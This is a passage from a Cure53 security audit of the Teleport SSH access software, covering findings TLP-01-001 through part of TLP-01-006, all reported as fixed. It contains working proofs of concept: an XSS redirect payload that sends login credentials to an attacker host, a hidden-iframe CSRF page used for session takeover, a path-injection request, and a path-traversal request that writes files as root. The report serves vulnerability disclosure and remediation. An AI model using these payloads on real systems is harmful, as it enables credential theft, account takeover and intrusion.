

# **Pentest-Report Teleport Client & Server 04.2017**

Cure53, Dr.-Ing. M. Heiderich, M. Wege, MSc. N. Krein, BSc. D. Weißer, J. Larsson, Dipl.-Ing. A. Inführ

## **Index**

**Introduction Scope** Identified Vulnerabilities TLP-01-001 Web: Arbitrary Redirect and XSS within Login Form (High) TLP-01-003 Web: jQuery changes signup passwords on the fly (Low) TLP-01-004 Web: Path Injection in Backend Calls allows File Leaks (Medium) TLP-01-005 Proxy: Account Takeover via Session Hijacking (Critical) TLP-01-006 Server: Arbitrary File Creation potentially leads to RCE (Critical) TLP-01-007 Server: Logging mechanism can be bypassed (Medium) Miscellaneous Issues TLP-01-008 Server: User enumeration via response time (Low) TLP-01-009 SCP: Missing input validation leads to RCE via filename (Low)

**Conclusions** 

## **Introduction**

This report documents the findings of a penetration test and source code audit against the Teleport software maintained by Gravitational. The assessment was carried out by Cure53 in April 2017, specifically involving six Cure53 testers. A total of 22 days of testing was dedicated to the completion of this test. Ultimately, the assessment led to a discovery of nine security-relevant issues which are discussed in great detail in the later sections of this report.

As for the approach chosen for the assessment, the involved parties agreed upon the benefits of a white-box methodology. This means that the Cure53 team was granted full access to all relevant sources. Furthers, the testing team was able to deploy test servers on their own VMs. With this focus and scope in mind, Cure53 conducted extensive tests against the VMs and Teleport instances running on these. In addition, the sources supplied by the Gravitational team were thoroughly reviewed and audited. It should also be noted that the parts of the software involving web frontends were specifically tested and checked for the web-related security issues, particularly XSS, CSRF and similarly dangerous attacks.

The assessment has proceeded smoothly and on schedule. Each spotted issue has been directly live-reported via the Gravitational Github bug tracker. The fact that the problems were being made instantly known while the test was still ongoing meant that the work done on repairs and fixes could occur right away and benefit from feedback issued by the Cure53 testers. . A dedicated shared Slack channel was further used for an even better communication flow. Besides clear technical advantages, outstanding communication between the in-house team at Gravitational and the Cure53 testers ensured that all questions were answered in quick and precise manner. All these items together contributed to this test's heightened productivity and coverage levels.

Among the eight discoveries unveiled by the Cure53 tests, six constituted security issues and two can be consider general weaknesses. Note that one issue was initially addressed and documented, yet then dismissed as a false alert. Its removal from the documentation explains the missing heading of *TLP-01-002* and the numbering behind sequent vulnerabilities documented in this report. What is more important is that fixes for all issues were proposed and implemented by the Gravitational team soon after they were reported. The Cure53 testers were able to verify most of the proposed approaches prior to the tests actually concluded.

On the following pages of the report one can first find a brief description of the scope, swiftly shifting to a case-by-case discussion of each single issue unveiled by the Cure53 testers. The documentation encompasses not only the core rationales of the issues but rather expands to providing PoCs as well as advised mitigation strategies. Due to the timely involvement of the Gravitational team, notes about up-to-date fix status for the reported findings can be also consulted for the issues. In closing remarks, a general verdict is given regarding the state of security at the Teleport software maintained by Gravitational.

## **Scope**

- **Teleport Software**
	- https://github.com/gravitational/teleport
	- http://gravitational.com/teleport/
- **Non-Public Sources were shared with Cure53**

## **Identified Vulnerabilities**

The following sections list both vulnerabilities and implementation issues spotted during the testing period. Note that findings are listed in a chronological order rather than by their degree of severity and impact. The aforementioned severity rank is simply given in brackets following the title heading for each vulnerability. Each vulnerability is additionally given a unique identifier (e.g. *TLP-01-001*) for the purpose of facilitating any future follow-up correspondence.

## **TLP-01-001 Web: Arbitrary Redirect and XSS within Login Form** *(High)*

**Note:** This issue was reported by Cure53 while the pentest was still ongoing. The fix was deployed by Gravitational and successfully verified by Cure53 in terms of adequacy.

General login mechanisms of the Teleport application were subjected to testing and it was noticed that certain risk-raising possibility exists in this realm. Notably, it was found achievable to supply an arbitrary URL to get redirected to after the login was successful. Firstly, this leads to potential Phishing attacks, as these can be accomplished by redirecting a possible victim to a fake login site after the first time s/he tried to submit their credentials. Secondly, it is actually possible to trigger an XSS vulnerability that directly allows to steal the user's credentials and, for example, send them over to a victim-controlled logger. The affected code parts can be seen in the following listings.

## **Affected File:**

*/web/src/app/components/user/login.jsx*

## **Affected Code:**

```
onLoginWithOidc(providerName){
   let redirect = this.getRedirectUrl(); 
   actions.loginWithOidc(providerName, redirect);
},
onLoginWithU2f(username, password) {
   let redirect = this.getRedirectUrl(); 
  actions.loginWithU2f(username, password, redirect);
},
onLogin(username, password, token) {
  let redirect = this.getRedirectUrl(); 
   actions.login(username, password, token, redirect);
},
getRedirectUrl() { 
  let loc = this.props.location;
  let redirect = cfg.routes.app;
```

```
 if (loc.query && loc.query.redirect_uri) {
     redirect = loc.query.redirect_uri;
   }
  return redirect; 
},
```
## **Affected File:**

*/web/src/app/flux/user/actions.js*

## **Affected Code:**

```
login(user, password, token, redirect) {
  let promise = auth.login(user, password, token);
   actions._handleLoginPromise(promise, redirect); 
},
[...]
_handleLoginPromise(promise, redirect) {
  restApiActions.start(TRYING_TO_LOGIN);
  promise
    .done(() \Rightarrow {
      auth.redirect(redirect); 
     })
    .fail(err \Rightarrow {
      let msq = api.getErrorText(err);
      restApiActions.fail(TRYING TO LOGIN, msg);
     })
}
```
## **Affected File:**

*/web/src/app/services/auth.js*

## **Affected Code:**

```
redirect(url) {
  // default URL to redirect
  url = url || cfg.routes.login;
  window.location = url;
},
```
The redirection can easily be triggered by simply supplying an arbitrary value for the *redirect\_uri* parameter.

```
Redirect PoC:
https://130.211.140.45:3080/web/login?redirect_uri=http://google.com
```

A more weaponized approach combined with JavaScript to trigger an actual XSS can be seen in the following example, where the used credentials are read from the HTML form and then passed to an attacker-controlled website.

## **XSS Cred Stealing PoC:**

https://130.211.140.45:3080?

redirect\_uri=javascript:user=document.getElementsByClassName%28%27form-control %20required%27%29[%27userName

%27].value;pw=document.getElementsByClassName%28%27form-control%20required %27%29[%27password%27].value;alert%28%27thanks,%20i\%27ll%20send %20%27%2buser%2b%27:%27%2bpw%2b%27%20to%20meowz.h4x.tv%20now %20:%29%27%29;document.location=%27http://meowz.h4x.tv/?log=%27%2buser%2b %27:%27%2bpw

It is recommended to only allow HTTPS-schemes when redirecting and making sure that the URL itself is present within a hardcoded whitelist. Otherwise, the mechanisms in place should ensure that the attack is prevented by appropriate "bailing out" reaction.

## **TLP-01-003 Web: jQuery changes signup passwords on the fly** *(Low)*

**Note:** This issue was reported by Cure53 while the pentest was still ongoing. The fix was deployed by Gravitational and verified by Cure53 as successfully solving the issue.

Upon signing up a newly invited user onto the web interface, a strange error was noticed. More specifically, as soon as the user-password contained two question marks, the server would react with an error message. Consequently, it would not accept the POST request for creating the user. In investigating this peculiarity, a sequence ultimately forming a strange pattern was noticed. In fact, instead of the two questions marks, the new password contained a very long string or seemingly random characters. The latter indicated to have been added by the jQuery library on which the web interface relies.

The data shown below highlights the selection of initial passwords. Further, it demonstrates how the actual request to sign the user onto the services ultimately looked like. As can be seen, the original string was set to "*Abc123!???"* while the data that was actually transferred to the server looked completely different, not to mention that it used a *"Abc123jQuery21103563727496645167\_1492764942204?"* password.

## **Submitted Data:**

- 1. Username: *mario*
- 2. Password: *Abc123???*
- 3. Token: *d1aa1ba9ad3d4ad258e6a786d0e80db3*

#### **Resulting Request:**

POST /v1/webapi/users HTTP/1.1 Host: 130.211.140.45:3080 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86\_64; rv:52.0) Gecko/20100101 Firefox/52.0 Accept: text/javascript, application/javascript, application/ecmascript, application/x-ecmascript, \*/\*; q=0.01 Accept-Language: en-US,en;q=0.5 Content-Type: application/x-www-form-urlencoded; charset=UTF-8 Authorization: Bearer undefined X-Requested-With: XMLHttpRequest Referer: https://130.211.140.45:3080/web/newuser/d1aa1ba9ad3d4ad258e6a786d0e80db3 Content-Length: 155 Cookie: session= Connection: close

{"user":"mario1","pass":"Abc123**jQuery21103563727496645167\_1492764942204**?","seco nd factor token":"123456", "invite token": "d1aa1ba9ad3d4ad258e6a786d0e80db3"}

At a first glance, this behavior does not make much sense. Quite extensive efforts and investigative tactics were key to discerning the core of this problem. The application's code, along with the jQuery code, needed to undergo debugging for the problem to actually emerge as an issue that could be spotted. It was found that the reason for the strange behavior stems from the fact that jQuery wrongly assumes that the userpassword contains a URL value. Further, it also assumes that the URL indicates the presence of a JSONP callback parameter and, as a result of that mistaken judgment, it tries to replace the alleged JSONP callback parameter with a unique method name for safer processing. The method name is composed by the string "jQuery", the actual jQuery version and a current timestamp.

The code supplied below was identified as the key responsible core for executing string operations that replace parts of the password with a jQuery JSONP callback parameter name. As can be seen next, the jQuery uses a specific regular expression to match for callback parameter names. Then, it replaces the result with a highly predictable string.

When consulting the code, please make use of the comments with numbers for a better navigation, as these indicate the order of execution and facilitate understanding of the matter at hand.

**Affected Code (compressed jQuery):**

 var Ne = [] , **Ie = /(=)\?(?=&|\$)|\?\?/;**

```
 // 2. this regex is supposed to look for possible callback values
        it.ajaxSetup({
               jsonp: "callback",
               jsonpCallback: function() {
              var t = Ne.pop() || it.expando + " " + pe++;
              // 3. jQuery seeks to replace the callback param
              return this[t] = 0,// 4. The code replaces too much and actually influences the POST data
the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract o
 }
        }),
        it.ajaxPrefilter("json jsonp", function(t, e, n) {
              var r, i, s, a = t. jsonp !== !1 && (Ie.test(t.url)
                      ? "url" : "string" == typeof t.data && !(t.contentType
                            || "").indexOf("application/x-www-form-urlencoded") &&
                             Ie.test(t.data) && "data");
              return a || "jsonp" === t.dataTypes[0]
                      ? (r = t.isonpCallback) = it.isFunction(t.isonpCallback)? t.jsonpCallback() : t.jsonpCallback,
              a ? t[a] = t[a]. replace (Ie, "$1" + r) : t. jsonp !== !1
                      & (t.url += (me.test(t.url) ? "& " : "?") + t.jpg// 1. Here, jQuery iterates over the login POST data
               t.converters["script json"] = function() {
              return s || it.error(r + " was not called"),
               s[0]
 }
 ,
               t.dataTypes[0] = "json",
              i = o[r],o[r] = function() s = arguments
 }
 ,
               n.always(function() {
              o[r] = i,
               t[r] && (t.jsonpCallback = e.jsonpCallback,
               Ne.push(r)),
               s && it.isFunction(i) && i(s[0]),
              s = i = void 0 }),
               "script") : void 0
        }),
```
An attacker might be able to use this issue to predict a password of a user. All parts of a user-password that fully match the regular expression  $/(=)\$  ( $?=(?=(\%)|\sqrt{?}\rangle$ ; will be modified by the jQuery and sent over to the server in a wrong and potentially even invalid way. As a result, users will be prevented from matching passwords and left unable to register successfully. It can be imagined that the pattern observed here could

lead to escalation. Specifically, this encompasses attackers in all scenarios where passwords have to follow certain policies in order to gain a higher change for significantly lowering the entropy. Note that the replacement patterns consist only of the "jQuery" string, the jQuery version number (which is known to every user of the web application), an underscore and, lastly, the timestamp (in seconds).

```
t[a] = t[a].replace(Ie, "$1" + r)
// t[a] being the JSON containing the password,
// Ie being the regex /(=)\?(?=&|$)|\?\?/
// and r being a predictable string
```
It is assumed that this behavior is factually not a jQuery bug, yet it is nevertheless recommended to update jQuery to its latest version to exclude that option for certain.

What the issue also illuminates is the power behind revisiting the application code that prepares the data before sending it to the jQuery AJAX methods. A revised approach in this realm might help fixing the issue, specifically the parts where the POST data is being *stringified* before being sent over to the server-side API. In this context, the *stringification* of the POST data before sending is missing. What is more in terms of mitigations, the Content-Type request header should be changed to *application/json*.

## **Code Snippet triggering bug:**

```
var api = {
      put: function put(path, data, withToken) {
       return api.ajax({ url: path, data: JSON.stringify(data), type: 'PUT' }
             , withToken);
       },
      post: function post(path, data, withToken) {
       return api.ajax({ url: path, data: JSON.stringify(data), type: 'POST' },
withToken);
[...]
```
#### **Modified Code Snippet, no bug:**

```
var api = {
      put: function put(path, data, withToken) {
       return api.ajax({ url: path, data:data, type: 'PUT' }, withToken);
      },
      post: function post(path, data, withToken) {
       return api.ajax({ url: path, data:data, type: 'POST' }, withToken);
       },
[...]
```

## **Resulting Fixed Request:**

```
POST /v1/webapi/users HTTP/1.1
Host: 130.211.140.45:3080
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:52.0) Gecko/20100101 
Firefox/52.0
Accept: text/javascript, application/javascript, application/ecmascript, 
application/x-ecmascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Authorization: Bearer undefined
X-Requested-With: XMLHttpRequest
Referer: 
https://130.211.140.45:3080/web/newuser/d1aa1ba9ad3d4ad258e6a786d0e80db3
Content-Length: 155
Cookie: session=
Connection: close
{"user":"mario1","pass":"Abc123??","second_factor_token":"123456","invite_token
":"d1aa1ba9ad3d4ad258e6a786d0e80db3"}
```
## **TLP-01-004 Web: Path Injection in Backend Calls allows File Leaks** *(Medium)*

**Note:** This issue was reported by Cure53 while the pentest was still ongoing. The fix was deployed by Gravitational and successfully verified by Cure53.

It was discovered that API server does not normalize the *namespace* variable. This allows an attacker to use URL encoding and influence the path of the backend request. The web server exports different HTTP routes to the end user. After implementing certain sanity checks on the path variables, the server can be observed *talking* to the backend by means of issuing a HTTP request.

When this was investigated further, it transpired that the *namespace* variable is neither checked nor normalized prior to being included in the path of a backend call. This allows an attacker to use URL encoding in the *namespace* path variable, thus enabling a call to a different backend endpoint.

The request example provided below demonstrates this vulnerability via the */stream* endpoint. The endpoint should return the content of a current SSH session but is redirected to the */events* endpoint instead. It must be noted that this is not the only instance of a vulnerable */namespaces* occurrence. The following examples concern only a selection of excerpts, though it seems that all */:namespace/sessions* endpoints suffer from the same path injection problem:

h.GET("/webapi/sites/:site/namespaces/:namespace/sessions/:sid/events", h.WithClusterAuth(h.siteSessionEventsGet)) h.GET("/webapi/sites/:site/namespaces/:namespace/sessions/:sid", h.WithClusterAuth(h.siteSessionGet))

## **Example Request:**

GET https://104.198.251.190:3080/v1/webapi/sites/3b5e4796-d840-476a-9b9d-11dd0f97db50/namespaces/**..%252fevents%3f**/sessions/7e4e8f6d-267c-11e7-a763- 42010a800002/stream HTTP/1.1 Authorization: Bearer 9dcffb494a1b837a2c8a296e300263f1 X-Requested-With: XMLHttpRequest Cookie: session=7b2275736572223a225c7530303363696d675c7530303365222c22736964223a2231633 93237636237316132353461666139666638666531376134346133373938227d Host: 104.198.251.190:3080

HTTP/1.1 200 OK Content-Type: application/octet-stream Date: Sun, 23 Apr 2017 19:14:56 GMT

```
[{"addr.local":"127.0.0.1:3022","addr.remote":"84.112.240.90:54971","event":"se
ssion.start","login":"alex","namespace":
[...]
```
## **File:**

*teleport-master\lib\web\apiserver.go*

## **Code:**

```
h.GET("/webapi/sites/:site/namespaces/:namespace/sessions/:sid/stream", 
h.siteSessionStreamGet)
```
## **File:**

*teleport-master\lib\web\apiserver.go*

#### **Code:**

```
func (m *Handler) siteSessionStreamGet(w http.ResponseWriter, r *http.Request, 
p httprouter.Params) {
[...]
bytes, err := clt.GetSessionChunk(p.ByName("namespace"), *sid, offset, max)
```
## **File:**

*teleport-master\lib\auth\clt.go*

#### **Code:**

```
func (c *Client) GetSessionChunk(namespace string, sid session.ID, offsetBytes,
maxBytes int) ([]byte, error) {
```

```
[...]
response, err := c.Get(c.Endpoint("namespaces", namespace, "sessions", 
string(sid), "stream"), url.Values{
  "offset": []string{strconv.Itoa(offsetBytes)},
  "bytes": []string{strconv.Itoa(maxBytes)},
 })
```
## **File:**

*teleport-master\vendor\github.com\gravitational\roundtrip\client.go*

## **Code:**

```
// Endpoint returns a URL constructed from parts and version appended, e.g.
//
// c.Endpoint("user", "john") // returns "/v1/users/john"
//
func (c *Client) Endpoint(params ...string) string {
 return fmt.Sprintf("%s/%s/%s", c.addr, c.v, strings.Join(params, "/"))
}
```
It is recommended to decode the *namespace* variable until it no longer contains URLencoded characters. This allows for its proper normalization and prevents path traversal vulnerabilities. A simpler approach can be implemented by forbidding the *'%'* character in the *namespace* variable. This can be accomplished by exclusively allowing alphanumeric characters.

## **TLP-01-005 Proxy: Account Takeover via Session Hijacking** *(Critical)*

**Note:** This issue was reported by Cure53 while the pentest was still ongoing. The fix was deployed by Gravitational and verified as successful by Cure53.

Further exploration of the web interface showed that every session-ID is completely disclosed via the */web/sessions*-route. This has put Cure53 on the path to a few tests aimed at determining whether it was actually possible to conduct privilege escalation or account-takeover attacks by simply leaking a targeted session-ID. Since the ID values in question are openly disclosed, there should be enough checks in place to verify if the requesting account has the necessary privileges for dropping into a shell of another user.

However, it was determined that the latter is not the case. Initiating a privileged session while leaking the connected user's session-ID is enough to completely take over his or hers shell account. What is more, this can even be combined with a CSRF attack. To reproduce the scenario demonstrating the vulnerability, one shall follow the steps enumerated below:

- 1. Two accounts are created on the Teleport instance. These are:
	- 1. A highly privileged *root* user;
	- 2. Another unprivileged *john* user.
- 2. The *john* user takes their own "*Login as*"-link but replaces a username in the URL with "*root*". It is then imagined that a CSRF attack is conducted, sending *root* a link that contains the following HTML code.

(Note here that the server-ID needs to be changed accordingly on other test instances).

#### **evil.html:**

```
<iframe style="visibility: hidden;" 
src="https://teleport:3080/web/cluster/f7e0cea8-9ba2-48b4-b2ad-
ee18af17e8ac/node/f7e0cea8-9ba2-48b4-b2ad-ee18af17e8ac/root"></iframe>
```
- 3. Upon visiting the specified link, the *root* user unknowingly opens an active session that the *john* user can see on the */web/sessions*-Route (https://teleportinstance:3080/web/sessions).
- 4. At this point *john* copies *root*'s session-ID and then requests shell access via "*Login as*" while intercepting all HTTP traffic. In the next step, *john* changes the following GET request:

GET /v1/webapi/sites/f7e0cea8-9ba2-48b4-b2ad-ee18af17e8ac/connect? access\_token=34c9af68057f3288caecd2341bf40b55&params=%7B%22server\_id %22:%22f7e0cea8-9ba2-48b4-b2ad-ee18af17e8ac%22,%22login%22:%22work %22,%22sid%22:%22**ab3b14f4-28fc-11e7-9aed-08002772e72e**%22,%22term%22:%7B %22h%22:50,%22w%22:129%7D%7D HTTP/1.1

- 5. In the request, the highlighted session-ID is replaced with the leaked one from *root*.
- 6. As a result, *john* is now logged in as *root* and possesses all of the privileges linked to the higher-privileged user-account on the connected node.

The fact that all session-IDs are openly disclosed makes it rather unclear as to whether this behavior may actually be intended. But since this attack is accompanied by widereaching consequences of having a single unprivileged user suddenly gaining a capacity to compromise all nodes connected to the Teleport instance, it is absolutely necessary for this "functionality" to undergo an urgent review.

It is highly recommended to not only check the requesting *username*, but also the session-cookie the request originates from, noting whether it is different from the session-ID that is used for shell access. If the session-cookie does not belong to *root,* then allocating a shell to *john* must be prohibited.

## **TLP-01-006 Server: Arbitrary File Creation potentially leads to RCE** *(Critical)*

**Note:** This issue was reported by Cure53 while the pentest was still ongoing. The fix was deployed by the Gravitational team and verified by Cure53 as appropriate.

Two log files are created on the main Teleport host for each new session. One of the log files stores the shell's contents, while the other contains events like keyboard actions. Due to a vulnerability in the web interface, an authenticated user can change the storage location of those files. Effectively this allows to drop files at arbitrary locations on the filesystem as *root* and thus doing so with the highest privileges. Under certain circumstances one can exploit this vulnerability in order to escalate to *root* on the main server. This means that the entirety of the connected network would be compromised.

#### **Websocket Request URL:**

https://teleport:3080/v1/webapi/sites/5cc50bdb-be53-4d8a-ab88 b32dbe6cf658/connect?access\_token=daa35d607738db4e059b858d7d5b2128&params=%7B %22server\_id%22:%229548951a-40f3-4fea-910f-d37db507170e%22,%22login%22:%22meow %22,%22sid%22:%22**/../../../../../../../../../../../../../../../../meow** %22,%22term%22:%7B%22h%22:76,%22w%22:305%7D%7D

This request leads to the files *meow.session.log* and *meow.session.bytes* being created on the main teleport server inside the *root* (/) directory. It was not possible to fill the *.bytes* file with contents as the server complained about the invalid UUID format. However, the events are still logged.

#### **Content of** */meow.session.log***:**

```
{"addr.local":"192.168.1.2:3022","addr.remote":"192.168.1.1:40380","event":"ses
sion.start","login":"meow","ms":-
35,"namespace":"default","offset":0,"server_id":"9548951a-40f3-4fea-910f-
d37db507170e","sid":"/../../../../../../../../../../../../../../../../meow","si
ze":"80:25","time":"2017-04-25T13:04:45.965Z","user":"meow"}
```
Because of the limited control one can gain over the file contents, an actually successful exploitation of this issue can be difficult. One possible way to succeed even so would be to write malicious files to the *bash autocompletion* directory if the *bash* feature is enabled.

